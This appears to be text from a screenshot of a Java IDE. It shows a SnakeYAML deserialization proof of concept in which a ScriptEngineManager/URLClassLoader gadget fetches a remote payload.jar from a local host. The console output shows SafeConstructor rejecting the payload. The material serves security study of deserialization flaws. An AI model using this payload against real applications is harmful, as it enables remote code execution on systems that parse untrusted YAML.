 17 public class deserialize {
18 public static void main(String[] args) throws Exception{
19 Yaml yaml = new Yaml(new SafeConstructor());
20 String POC="!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.jar\"]]]]";
21 // String POC=" !!java.lang.String [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/
22 // yaml.loadAs(POC,Student.class);
23 yaml.load(POC);
24 }
25 }
deserialize ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Exception in thread "main" could not determine a constructor for the tag tag:yaml.org,2002:javax.script.ScriptEngineManager
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManag ...
^
at org.yaml.snakeyaml.constructor.SafeConstructor$ConstructUndefined.construct(SafeConstructor.java:541)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:204)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:193)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructDocument(BaseConstructor.java:159)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:146)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:524)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:437)
at cn.red6380.deserialize.main(deserialize.java:23)
Process finished with exit code 1